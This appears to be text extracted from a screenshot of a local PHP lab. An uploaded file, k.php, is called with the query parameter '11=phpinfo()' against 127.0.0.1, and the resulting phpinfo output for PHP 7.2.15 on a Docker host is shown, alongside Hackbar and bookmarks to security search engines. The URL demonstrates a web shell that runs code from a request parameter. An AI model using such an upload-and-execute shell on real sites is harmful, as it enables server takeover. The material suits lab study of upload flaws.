 phpinfo()
Hello, world!
127.0.0.1:8080/upload/k.php?11=phpinfo()
php
最常访问
Censys
ZoomEye | 钟馗之眼 ...
Shodan
Vulners - Vulnerabili...
GitHub
MEGA
Hackbar
Encryption
Encoding
Load
Split
Run
http://127.0.0.1:8080
/upload
/k.php?11=phpinfo()
PHP Version 7.2.15
php
System
Linux a94a8ec7fd52 4.9.125-linuxkit #1 SMP Fri Sep 7 08:20:28 UTC 2018 x86_64
Build Date
Mar 5 2019 02:04:43
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local
/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-